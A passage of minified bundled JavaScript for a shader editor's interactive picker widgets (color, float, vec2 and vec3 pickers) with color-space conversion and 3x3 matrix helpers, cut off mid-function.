a=s.getContext("2d"),l=(0,p.getDevicePixelRatio)(a),c=this.disc.width/l,f=this.disc.height/l;this.dom.colorDisc.width=c*l,this.dom.colorDisc.height=f*l,a.scale(l,l),r(a,[c/2,f/2],[c/2-1,f/2-1],360,function(e,t){var n=e.createRadialGradient(1,1,1,1,1,0);n.addColorStop(0,"hsl("+(360-t+0)+", 100%, 50%)"),n.addColorStop(1,"#fff"),e.fillStyle=n,e.fill()}),i(a,[c/2,f/2],[c/2,f/2],this.bgColor,2/l);var h=this.dom.luminanceBar.getContext("2d");this.dom.luminanceBar.width=this.barlum.width,this.dom.luminanceBar.height=this.barlum.height*l,h.scale(l,l);var d=h.createLinearGradient(0,0,0,this.barlum.height/l);d.addColorStop(0,"transparent"),d.addColorStop(1,"black"),h.fillStyle=d,h.fillRect(0,0,30,200)}this.draw()}},{key:"setValue",value:function(e){this.value=new d["default"](e)}},{key:"onHsvDown",value:function(e){var t=e.target||e.srcElement;e.preventDefault(),v=t.id?t:t.parentNode,m=v.offsetHeight,this.onHsvMoveHandler=(0,u.addEvent)(this.el,"mousemove",this.onHsvMove,this),this.onHsvUpHandler=(0,u.addEvent)(window,"mouseup",this.onHsvUp,this),this.onHsvMove(e),this.dom.hsvMap.classList.add("ge_colorpicker_no-cursor"),this.renderer.start()}},{key:"onHsvMove",value:function(e){e.preventDefault(),e.stopPropagation();var t=void 0,n=void 0,r=void 0,i=void 0,o=void 0;if(e.target===this.dom.hsvMapCover&&v===this.dom.hsvMap)t=m/2,n=e.offsetX-t,r=e.offsetY-t,i=(360-(180*Math.atan2(r,n)/Math.PI+(r<0?360:0)))/360,o=Math.sqrt(n*n+r*r)/t,this.value.set({h:i,s:o},"hsv");else if(e.target===this.dom.hsvBarCursors&&v===this.dom.hsvBarCursors){var s=(m-e.offsetY)/m;s=255*Math.max(0,Math.min(1,s)),this.value.set({v:s},"hsv")}this.trigger("changed",this.value)}},{key:"onHsvUp",value:function(e){this.renderer.stop(),this.dom.hsvMap.classList.remove("ge_colorpicker_no-cursor"),this.destroyEvents()}},{key:"destroyEvents",value:function(){(0,u.removeEvent)(this.el,"mousemove",this.onHsvMoveHandler),this.onHsvMoveHandler=null,(0,u.removeEvent)(window,"mouseup",this.onHsvUpHandler),this.onHsvUpHandler=null}},{key:"close",value:function(){this.destroyEvents(),(0,u.removeEvent)(this.dom.hsvMap,"mousedown",this.onHsvDownHandler),this.onHsvDownHandler=null}}]),t}(f["default"]);n["default"]=b,t.exports=n["default"]},{"../../tools/common":113,"../../tools/interactiveDom":114,"./Picker":126,"./types/Color":129,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],125:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Float"),f=a(u),h=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_floatpicker_",n),this.width=this.width||250,this.height=this.height||40,this.prevOffset=0,this.scale=2,this.setValue(e||1),this.create()}return i(t,e),o(t,[{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(0,.5+.5*this.height),this.ctx.lineTo(0+this.width,.5+.5*this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.strokeStyle=this.fnColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(.5*this.width,0),this.ctx.lineTo(.5*this.width,this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.fillStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.beginPath(),this.ctx.moveTo(.5*this.width,5),this.ctx.lineTo(.48*this.width,0),this.ctx.lineTo(.52*this.width,0),this.ctx.closePath(),this.ctx.fill();var e=3,t=40,n=this.width/t,r=t*e,i=this.offsetX;Math.abs(this.offsetX-.5*this.width)>.5*this.width&&(i=(this.offsetX-.5*this.width)%(.5*this.width)+this.width),this.ctx.strokeStyle=this.dimColor,this.ctx.beginPath();for(var o=0;o<r;o++){var s=o%(t/2)===0?.35*this.height:o%(t/4)===0?.2*this.height:.1*this.height;this.ctx.moveTo(o*n-i,.5*this.height-s),this.ctx.lineTo(o*n-i,.5*this.height+s)}this.ctx.stroke();var a=Math.round((this.value-this.min)/this.range*this.width);this.ctx.strokeStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(this.offsetX+a,.5*this.height),this.ctx.lineTo(this.offsetX+a,this.height),this.ctx.closePath(),this.ctx.stroke(),this.overPoint=!1}},{key:"onMouseDown",value:function(e){this.prevOffset=e.offsetX,r(Object.getPrototypeOf(t.prototype),"onMouseDown",this).call(this,e)}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=t-this.prevOffset,r=this.offsetX-n,i=this.width/this.scale;this.setValue(r/i),this.prevOffset=t;var o=new f["default"](this.getValue());this.trigger("changed",o),this.overPoint=!0}},{key:"setValue",value:function(e){"string"==typeof e?this.value=parseFloat(e):"number"==typeof e&&(this.value=e);var t=this.width/this.scale;this.offsetX=this.value*t}}]),t}(c["default"]);n["default"]=h,t.exports=n["default"]},{"./Picker":126,"./types/Float":131,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],126:[function(e,t,n){"use strict";function r(e,t,n,r){var i=void 0;return e.addEventListener(t,i=function(e){n.call(r,e)},!1),i}function i(e,t,n){e.removeEventListener(t,n,!1)}var o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.addEvent=r,n.removeEvent=i;var a=e("../../tools/common"),l=e("../../tools/mixin"),c=function(){function e(t,n){var r=this;s(this,e),(0,l.subscribeMixin)(this),this.CSS_PREFIX=t,this.bgColor="rgb(46, 48, 51)",this.dimColor="rgb(100, 100, 100)",this.fnColor="rgb(230, 230, 230)",this.selColor="rgb(133, 204, 196)",n=n||{};for(var i in n)this[i]=n[i];this.renderer={frame:null,drawFrame:function(){r.el&&r.draw()},start:function(){r.renderer.drawFrame(),r.renderer.frame=window.requestAnimationFrame(r.renderer.start)},stop:function(){window.cancelAnimationFrame(r.renderer.frame)}},this.isVisible=!1}return o(e,[{key:"create",value:function(){this.el=document.createElement("div"),this.el.className=this.CSS_PREFIX+"modal ge_picker_modal",this.el.style.backgroundColor=this.bgColor,this.canvas=document.createElement("canvas"),this.canvas.className=this.CSS_PREFIX+"canvas ge_picker_canvas",this.canvas.style.backgroundColor=this.bgColor,this.el.appendChild(this.canvas),this.ctx=this.canvas.getContext("2d");var e=(0,a.getDevicePixelRatio)(this.ctx);this.canvas.width=this.width*e,this.canvas.height=this.height*e,this.ctx.scale(e,e)}},{key:"draw",value:function(){}},{key:"close",value:function(){this.destroyEvents(),i(this.el,"mousedown",this.onMouseDownHandler),this.onMouseDownHandler=null}},{key:"destroyEvents",value:function(){i(this.el,"mousemove",this.onMouseMoveHandler),this.onMouseMoveHandler=null,i(window,"mouseup",this.onMouseUpHandler),this.onMouseUpHandler=null}},{key:"setValue",value:function(e){this.value=e}},{key:"getValue",value:function(){return this.value}},{key:"showAt",value:function(e){var t=e.cursorCoords(!0,"page"),n=t.left,r=t.top;n-=.5*this.width,r+=30,this.presentModal(n,r)}},{key:"presentModal",value:function(e,t){var n=this;window.setTimeout(function(){n.onClickOutsideHandler=r(document.body,"click",n.onClickOutside,n),n.onKeyPressHandler=r(window,"keydown",n.onKeyPress,n)},0),this.isVisible=!0,this.el.style.left=e+"px",this.el.style.top=t+"px",this.el.style.width=this.width+"px",this.el.style.height=this.height+"px",document.body.appendChild(this.el),this.onMouseDownHandler=r(this.el,"mousedown",this.onMouseDown,this),this.renderer.drawFrame()}},{key:"removeModal",value:function(){this.el&&this.el.parentNode&&this.el.parentNode.removeChild(this.el),i(document.body,"click",this.onClickOutsideHandler),this.onClickOutsideHandler=null,i(window,"keydown",this.onKeyPressHandler),this.onKeyPressHandler=null,this.close(),this.isVisible=!1}},{key:"onKeyPress",value:function(e){this.removeModal()}},{key:"onClickOutside",value:function(e){if(e.target!==document.body){for(var t=e.target;t!==document.documentElement&&!t.classList.contains(this.CSS_PREFIX+"modal");)t=t.parentNode;t.classList.contains(this.CSS_PREFIX+"modal")||this.removeModal()}}},{key:"onMouseDown",value:function(e){e.preventDefault(),this.onMouseMoveHandler=r(this.el,"mousemove",this.onMouseMove,this),this.onMouseUpHandler=r(window,"mouseup",this.onMouseUp,this),this.onMouseMove(e),this.renderer.start()}},{key:"onMouseMove",value:function(e){}},{key:"onMouseUp",value:function(e){this.renderer.stop(),this.destroyEvents()}}]),e}();n["default"]=c},{"../../tools/common":113,"../../tools/mixin":115,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],127:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Vector"),f=a(u),h=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_vec2picker_",n),this.width=this.width||200,this.height=this.height||200,this.min=this.min||-1,this.max=this.max||1,this.size=this.size||6,this.range=this.max-this.min,this.overPoint=!1;var i=(this.range/2-this.max)*-1;this.setValue(e||[i,i]),this.create()}return i(t,e),o(t,[{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=2,this.ctx.strokeRect(0,0,this.width,this.height),this.ctx.beginPath(),this.ctx.lineWidth=.25;for(var e=20,t=this.width/e,n=0;n<e;n++)this.ctx.moveTo(n*t,0),this.ctx.lineTo(n*t,this.height),this.ctx.moveTo(0,n*t),this.ctx.lineTo(this.width,n*t);this.ctx.stroke(),this.ctx.strokeStyle=this.dimColor,this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(0,.5+.5*this.height),this.ctx.lineTo(this.width,.5+.5*this.height),this.ctx.closePath(),this.ctx.stroke(),this.ctx.beginPath(),this.ctx.moveTo(.5+.5*this.width,0),this.ctx.lineTo(.5+.5*this.width,this.height),this.ctx.closePath(),this.ctx.stroke();var r=Math.round((this.value.x-this.min)/this.range*this.width),i=Math.round((1-(this.value.y-this.min)/this.range)*this.height),o=this.size/2;r<o&&(r=o),r>this.width-o&&(r=this.width-o),i<o&&(i=o),i>this.height-o&&(i=this.height-o),this.ctx.fillStyle=this.overPoint?this.selColor:this.fnColor,this.ctx.beginPath();var s=this.overPoint?4:2;this.ctx.arc(r,i,s,0,2*Math.PI,!1),this.ctx.fill(),this.ctx.restore(),this.overPoint=!1}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=e.offsetY;this.value.x=this.range/this.width*t-(this.range-this.max),this.value.y=(this.range/this.height*n-(this.range-this.max))*-1,this.trigger("changed",this.value),this.overPoint=!0}},{key:"setValue",value:function(e){this.value=new f["default"](e)}}]),t}(c["default"]);n["default"]=h,t.exports=n["default"]},{"./Picker":126,"./types/Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],128:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/get")["default"],i=e("babel-runtime/helpers/inherits")["default"],o=e("babel-runtime/helpers/create-class")["default"],s=e("babel-runtime/helpers/class-call-check")["default"],a=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var l=e("./Picker"),c=a(l),u=e("./types/Vector"),f=a(u),h=e("./types/Matrix"),d=a(h),p=function(e){function t(e,n){s(this,t),r(Object.getPrototypeOf(t.prototype),"constructor",this).call(this,"ge_vec3picker_",n),this.width=this.width||200,this.height=this.width||200,this.scale=50,this.setValue(e||[0,0,1]),this.create(),this.camera=new d["default"],this.shapes=[],this.center=[0,0,0],this.shapes.push({edgeColour:this.dimColor,nodes:[[this.width/2-50,this.height/2,100],[this.width/2+50,this.height/2,100],[this.width/2,this.height/2-50,100],[this.width/2,this.height/2+50,100],[this.width/2,this.height/2,50],[this.width/2,this.height/2,150]],edges:[[0,1],[2,3],[4,5]]}),this.shapes.push({textColour:this.fnColor,nodes:[[this.width/2+68,this.height/2,100],[this.width/2-68,this.height/2,100],[this.width/2,this.height/2+68,100],[this.width/2,this.height/2-68,100],[this.width/2,this.height/2,168],[this.width/2,this.height/2,32]],text:["x","-x","y","-y","z","-z"]}),this.setCenter(this.width/2,this.height/2,100),this.dragOffset=[0,0],this.overPoint=!1}return i(t,e),o(t,[{key:"setCenter",value:function(e,t,n){for(var r in this.shapes){var i=this.shapes[r];for(var o in i.nodes)i.nodes[o][0]-=e,i.nodes[o][1]-=t,i.nodes[o][2]-=n}this.center=[e,t,n]}},{key:"viewFromCamera",value:function(e){var t=this.camera.getMult(e);return t.add(this.center),[t.x,this.height-t.y]}},{key:"draw",value:function(){this.ctx.clearRect(0,0,this.width,this.height);for(var e in this.shapes){var t=this.shapes[e];t.edgeColour&&this.drawShapeEdges(t),t.nodeColour&&this.drawShapeNodes(t),t.text&&this.drawShapeText(t)}this.drawShapeEdges({edgeColour:this.fnColor,nodes:[[0,0,0],this.point],edges:[[0,1]]}),this.drawShapeNodes({nodeColour:this.overPoint?this.selColor:this.fnColor,nodeRadius:this.overPoint?4:2,nodes:[this.point]})}},{key:"drawShapeEdges",value:function(e){var t=e.nodes;this.ctx.strokeStyle=e.edgeColour;for(var n in e.edges){var r=this.viewFromCamera(t[e.edges[n][0]]);this.ctx.lineWidth=1,this.ctx.beginPath(),this.ctx.moveTo(r[0],r[1]),r=this.viewFromCamera(t[e.edges[n][1]]),this.ctx.lineTo(r[0],r[1]),this.ctx.stroke()}}},{key:"drawShapeNodes",value:function(e){var t=e.nodeRadius||4;this.ctx.fillStyle=e.nodeColour;for(var n in e.nodes){var r=this.viewFromCamera(e.nodes[n]);this.ctx.beginPath(),this.ctx.arc(r[0],r[1],t,0,2*Math.PI,!1),this.ctx.fill()}}},{key:"drawShapeText",value:function(e){this.ctx.fillStyle=e.textColour;for(var t in e.nodes){var n=this.viewFromCamera(e.nodes[t]);this.ctx.textBaseline="middle",this.ctx.fillText(e.text[t],n[0],n[1])}}},{key:"onMouseDown",value:function(e){var n=[e.offsetX,e.offsetY];this.dragOffset=n;var i=new f["default"](this.viewFromCamera(this.point)),o=i.getSub(n);this.overPoint=o.getLength()<10,r(Object.getPrototypeOf(t.prototype),"onMouseDown",this).call(this,e),this.onMouseUpHandler=(0,l.addEvent)(this.el,"dblclick",this.onDbClick,this)}},{key:"onMouseMove",value:function(e){var t=e.offsetX,n=e.offsetY,r=.01*(t-this.dragOffset[0]),i=.01*(n-this.dragOffset[1]);if(this.overPoint){var o=this.camera.getInv(),s=o.getMult([r,-i,0]);s.mult(2),this.value.add(s),this.point=[this.value.x*this.scale,this.value.y*this.scale,this.value.z*this.scale],this.trigger("changed",this.value)}else this.camera.rotateX(i),this.camera.rotateY(r);this.dragOffset=[t,n]}},{key:"onDbClick",value:function(e){var t=new f["default"]([e.offsetX,e.offsetY]),n={x:[68,0,0],neg_x:[-68,0,0],y:[0,68,100],neg_y:[0,-68,0]},r="";for(var i in n){var o=new f["default"](this.viewFromCamera(n[i])),s=o.getSub(t);if(s.getLength()<10){r=i;break}}this.camera=new d["default"],"x"===r?this.camera.rotateY(-1.57079632679):"neg_x"===r?this.camera.rotateY(1.57079632679):"y"===r?this.camera.rotateX(-1.57079632679):"neg_y"===r&&this.camera.rotateX(1.57079632679),this.draw()}},{key:"destroyEvents",value:function(){r(Object.getPrototypeOf(t.prototype),"destroyEvents",this).call(this),(0,l.removeEvent)(this.el,"dblclick",this.onDbClick),this.onMouseMoveHandler=null}},{key:"setValue",value:function(e){this.value=new f["default"](e),this.point=[this.value.x*this.scale,this.value.y*this.scale,this.value.z*this.scale]}}]),t}(c["default"]);n["default"]=p,t.exports=n["default"]},{"./Picker":126,"./types/Matrix":132,"./types/Vector":133,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/get":11,"babel-runtime/helpers/inherits":12,"babel-runtime/helpers/interop-require-default":13}],129:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./ColorConverter"),a=o(s),l=function(){function e(t){i(this,e),this.colors={},this.set(t)}return r(e,[{key:"set",value:function(e,t){if("number"==typeof e){t=t?t:"rgb",this.colors[t]={};for(var n=3;n--;){var r=t[n]||t.charAt(n);this.colors[t][r]=e}}else if("string"==typeof e){var i=e.replace(/(?:#|\)|%)/g,"").split("(");if(i[1]){var o=(i[1]||"").split(/,\s*/);t=t?t:i[1]?i[0].substr(0,3):"rgb",this.set(o,t)}else this.set((0,s.getColorAsRGB)(e),"rgb")}else if(e)if(Array.isArray(e)){var r="";t=t||"rgb",this.colors[t]=this.colors[t]||{};for(var l=3;l--;){r=t[l]||t.charAt(l);var c=e.length>=3?l:0;this.colors[t][r]=parseFloat(e[c])}4===e.length&&(this.colors.alpha=parseFloat(e[3]))}else if(t)for(var u in e)this.colors[t][u]=(0,s.limitValue)(e[u]/(0,s.getValueRanges)(t)[u][1],0,1)*(0,s.getValueRanges)(t)[u][1];if(t){if("rgb"!==t){var f=a["default"];this.colors.rgb=f[t+"2rgb"](this.colors[t])}this.convert(t),this.colors.hueRGB=a["default"].hue2RGB(this.colors.hsv.h),this.colors.luminance=(0,s.getLuminance)(this.colors.rgb)}}},{key:"convert",value:function t(e){var t=a["default"],n=(0,s.getValueRanges)(),r={hsl:"hsv",cmyk:"cmy",rgb:e};if("alpha"!==e)for(var i in n)if(!n[i][i]&&e!==i&&"XYZ"!==i){var o=r[i]||"rgb";this.colors[i]=t[o+"2"+i](this.colors[o])}}},{key:"get",value:function(e){if("rgb"!==e){var t=a["default"];return this.colors[e]=t["rgb2"+e](this.colors.rgb),this.colors[e]}return this.colors.rgb}},{key:"getString",value:function(e){if("HEX"===e){var t=a["default"];return t["rgb2"+e](this.colors.rgb)}var n=this.get(e),r=e,i="";"vec"===e&&(r+=this.colors.alpha?4:3),r+="(";for(var o=0;o<3;o++)i=e[o]||e.charAt(o),r+="vec"===e?n[i].toFixed(3):Math.floor(n[i]),2!==o&&(r+=",");return this.colors.alpha&&(r+=","+this.colors.alpha.toFixed(3)),r+=")"}},{key:"uniformType",value:function(){return this.colors.alpha?"vec4":"vec3"}},{key:"uniformValue",value:function(){var e=this.get("vec"),t=[e.v,e.e,e.c];return this.colors.alpha&&t.push(this.colors.alpha),t}},{key:"uniformMethod",value:function(e){return this.colors.alpha?"4f":"3f"}}]),e}();n["default"]=l,t.exports=n["default"]},{"./ColorConverter":130,"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10,"babel-runtime/helpers/interop-require-default":13}],130:[function(e,t,n){"use strict";function r(e,t,n){return e>n?n:e<t?t:e}function i(e,t){for(var n=t?1:255,r=[e.r/n,e.g/n,e.b/n],i=r.length;i--;)r[i]=r[i]<=.03928?r[i]/12.92:Math.pow((r[i]+.055)/1.055,2.4);return d.r*r[0]+d.g*r[1]+d.b*r[2]}function o(e){var t=document.createElement("div");t.style.backgroundColor=e,document.body.appendChild(t);var n=window.getComputedStyle(t).backgroundColor;return"transparent"===n&&(n="rgb(0, 0, 0)"),t.parentNode.removeChild(t),n}function s(e){return e?u[e]:u}var a=e("babel-runtime/helpers/create-class")["default"],l=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0}),n.limitValue=r,n.getLuminance=i,n.getColorAsRGB=o,n.getValueRanges=s;var c,u={rgb:{r:[0,255],g:[0,255],b:[0,255]},hsv:{h:[0,1],s:[0,1],v:[0,255]},hsl:{h:[0,360],s:[0,100],l:[0,100]},cmy:{c:[0,100],m:[0,100],y:[0,100]},cmyk:{c:[0,100],m:[0,100],y:[0,100],k:[0,100]},Lab:{L:[0,100],a:[-128,127],b:[-128,127]},XYZ:{X:[0,100],Y:[0,100],Z:[0,100]},vec:{v:[0,1],e:[0,1],c:[0,1]},alpha:{alpha:[0,1]},HEX:{HEX:[0,16777215]}},f={X:[.4124564,.3575761,.1804375],Y:[.2126729,.7151522,.072175],Z:[.0193339,.119192,.9503041],R:[3.2404542,-1.5371385,-.4985314],G:[-.969266,1.8760108,.041556],B:[.0556434,-.2040259,1.0572252]},h={X:f.X[0]+f.X[1]+f.X[2],Y:f.Y[0]+f.Y[1]+f.Y[2],Z:f.Z[0]+f.Z[1]+f.Z[2]},d={r:.2126,g:.7152,b:.0722},p=function(){function e(){l(this,e)}return a(e,null,[{key:"vec2rgb",value:function(e){return{r:e.v*u.rgb.r[1],g:e.e*u.rgb.g[1],b:e.c*u.rgb.b[1]}}},{key:"rgb2vec",value:function(e){return{v:e.r/u.rgb.r[1],e:e.g/u.rgb.g[1],c:e.b/u.rgb.b[1]}}},{key:"RGB2HEX",value:function(e){return((e.r<16?"0":"")+e.r.toString(16)+(e.g<16?"0":"")+e.g.toString(16)+(e.b<16?"0":"")+e.b.toString(16)).toUpperCase()}},{key:"HEX2rgb",value:function(e){return e=e.split(""),{r:parseInt(e[0]+e[e[3]?1:0],16)/255,g:parseInt(e[e[3]?2:1]+(e[3]||e[1]),16)/255,b:parseInt((e[4]||e[2])+(e[5]||e[2]),16)/255}}},{key:"hue2RGB",value:function(e){var t=6*e,n=Math.floor(t),r=6===t?0:t-n;return{r:Math.round(255*[1,1-r,0,0,r,1][n]),g:Math.round(255*[r,1,1,1-r,0,0][n]),b:Math.round(255*[0,0,r,1,1,1-r][n])}}},{key:"rgb2hsv",value:function(e){var t,n,r,i=e.r,o=e.g,s=e.b,a=0;return o<s&&(o=s+(s=o,0),a=-1),n=s,i<o&&(i=o+(o=i,0),a=-2/6-a,n=Math.min(o,s)),t=i-n,r=i?t/i:0,{h:r<1e-15?c&&c.hsl&&c.hsl.h||0:t?Math.abs(a+(o-s)/(6*t)):0,s:i?t/i:c&&c.hsv&&c.hsv.s||0,v:i}}},{key:"hsv2rgb",value:function(e){var t=6*e.h,n=e.s,r=e.v,i=Math.floor(t),o=t-i,s=r*(1-n),a=r*(1-o*n),l=r*(1-(1-o)*n),c=i%6;return{r:[r,a,s,s,l,r][c],g:[l,r,r,a,s,s][c],b:[s,s,l,r,r,a][c]}}},{key:"hsv2hsl",value:function(e){var t=(2-e.s)*e.v,n=e.s*e.v;return n=e.s?t<1?t?n/t:0:n/(2-t):0,{h:e.h,s:e.v||n?n:c&&c.hsl&&c.hsl.s||0,l:t/2}}},{key:"rgb2hsl",value:function(t,n){var r=e.rgb2hsv(t);return e.hsv2hsl(n?r:c.hsv=r)}},{key:"hsl2rgb",value:function(e){var t=6*e.h,n=e.s,r=e.l,i=r<.5?r*(1+n):r+n-n*r,o=r+r-i,s=i?(i-o)/i:0,a=Math.floor(t),l=t-a,c=i*s*l,u=o+c,f=i-c,h=a%6;return{r:[i,f,o,o,u,i][h],g:[u,i,i,f,o,o][h],b:[o,o,u,i,i,f][h]}}},{key:"rgb2cmy",value:function(e){return{c:1-e.r,m:1-e.g,y:1-e.b}}},{key:"cmy2cmyk",value:function(e){var t=Math.min(Math.min(e.c,e.m),e.y),n=1-t||1e-20;return{c:(e.c-t)/n,m:(e.m-t)/n,y:(e.y-t)/n,k:t}}},{key:"cmyk2cmy",value:function(e){var t=e.k;return{c:e.c*(1-t)+t,m:e.m*(1-t)+t,y:e.y*(1-t)+t}}},{key:"cmy2rgb",value:function(e){return{r:1-e.c,g:1-e.m,b:1-e.y}}},{key:"rgb2cmyk",value:function(t){var n=e.rgb2cmy(t);return e.cmy2cmyk(n)}},{key:"cmyk2rgb",value:function(t){var n=e.cmyk2cmy(t);return e.cmy2rgb(n)}},{key:"XYZ2rgb",value:function(e){var t=f,n=e.X,i=e.Y,o=e.Z,s=n*t.R[0]+i*t.R[1]+o*t.R[2],a=n*t.G[0]+i*t.G[1]+o*t.G[2],l=n*t.B[0]+i*t.B[1]+o*t.B[2],c=1/2.4;return t=.0031308,s=s>t?1.055*Math.pow(s,c)-.055:12.92*s,a=a>t?1.055*Math.pow(a,c)-.055:12.92*a,l=l>t?1.055*Math.pow(l,c)-.055:12.92*l,{r:r(s,0,1),g:r(a,0,1),b:r(l,0,1)}}},{key:"rgb2XYZ",value:function(e){var t=f,n=e.r,r=e.g,i=e.b,o=.04045;return n=n>o?Math.pow((n+.055)/1.055,2.4):n/12.92,r=r>o?Math.pow((r+.055)/1.055,2.4):r/12.92,i=i>o?Math.pow((i+.055)/1.055,2.4):i/12.92,{X:n*t.X[0]+r*t.X[1]+i*t.X[2],Y:n*t.Y[0]+r*t.Y[1]+i*t.Y[2],Z:n*t.Z[0]+r*t.Z[1]+i*t.Z[2]}}},{key:"XYZ2Lab",value:function(e){var t=h,n=e.X/t.X,r=e.Y/t.Y,i=e.Z/t.Z,o=16/116,s=1/3,a=.008856,l=7.787037;return n=n>a?Math.pow(n,s):l*n+o,r=r>a?Math.pow(r,s):l*r+o,i=i>a?Math.pow(i,s):l*i+o,{L:116*r-16,a:500*(n-r),b:200*(r-i)}}},{key:"Lab2XYZ",value:function(e){var t=h,n=(e.L+16)/116,r=e.a/500+n,i=n-e.b/200,o=Math.pow(r,3),s=Math.pow(n,3),a=Math.pow(i,3),l=16/116,c=.008856,u=7.787037;return{X:(o>c?o:(r-l)/u)*t.X,Y:(s>c?s:(n-l)/u)*t.Y,Z:(a>c?a:(i-l)/u)*t.Z}}},{key:"rgb2Lab",value:function(t){var n=e.rgb2XYZ(t);return e.XYZ2Lab(n)}},{key:"Lab2rgb",value:function(t){var n=e.Lab2XYZ(t);return e.XYZ2rgb(n)}}]),e}();n["default"]=p},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],131:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"];Object.defineProperty(n,"__esModule",{value:!0});var o=function(){function e(t){i(this,e),this.value=t}return r(e,[{key:"getString",value:function(){return this.value.toFixed(3)}},{key:"uniformType",value:function(){return"float"}},{key:"uniformValue",value:function(){return[this.value]}},{key:"uniformMethod",value:function(){return"1f"}}]),e}();n["default"]=o,t.exports=n["default"]},{"babel-runtime/helpers/class-call-check":9,"babel-runtime/helpers/create-class":10}],132:[function(e,t,n){"use strict";var r=e("babel-runtime/helpers/create-class")["default"],i=e("babel-runtime/helpers/class-call-check")["default"],o=e("babel-runtime/helpers/interop-require-default")["default"];Object.defineProperty(n,"__esModule",{value:!0});var s=e("./Vector"),a=o(s),l=function(){function e(t,n){i(this,e),this.dim=3,this.value=[[1,0,0],[0,1,0],[0,0,1]],t&&this.set(t,n)}return r(e,[{key:"set",value:function(e,t){e.value[0][0]?(this.value=e.value,this.dim=e.dim):e[0][0]&&(this.value=e)}},{key:"rotateX",value:function(e){var t=Math.cos(e),n=Math.sin(e),r=[[1,0,0],[0,t,-n],[0,n,t]];this.value=this.getTransform(r)}},{key:"rotateY",value:function(e){var t=Math.cos(e),n=Math.sin(e),r=[[t,0,n],[0,1,0],[-n,0,t]];this.value=this.getTransform(r)}},{key:"getMult",value:function(e){if(!(e[0][0]||e.value&&e.value[0][0])){for(var t=new a["default"](e),n=[],r=0;r<t.dim;r++)n.push(t.value[0]*this.value[r][0]+t.value[1]*this.value[r][1]+t.value[2]*this.value[r][2]);return new a["default"](n)}console.log("TODO: what If v is a matrix")}},{key:"getTransform",value:function(e){var t=[];for(var n in e){var r=e[n],i=[];i.push(r[0]*this.value[0][0]+r[1]*this.value[1][0]+r[2]*this.value[2][0]),
i.push(r[0]*this.value[0][1]+r[1]*this.value[1][1]+r[2]*this.value[2][1]),i.push(r[0]*this.value[0][2]+r[1]*this.value[1][2]+r[2]*this.value[2][2]),t.push(i)}return t}},{key:"getInv",value:function(){var t=new e,n=this.value[0][0]*(this.value[1][1]*this.value[2][2]-this.value[2][1]*this.value[1][2])-this.value[0][1]*(this.value[1][0]*this.value[2][2]-this.value[1][2]*this.value[2][0])+this.value[0][2]*(this.value[1][0]*this.value[2][1]-this.value[1][1]*this.value[2][0]),r=1/n;return 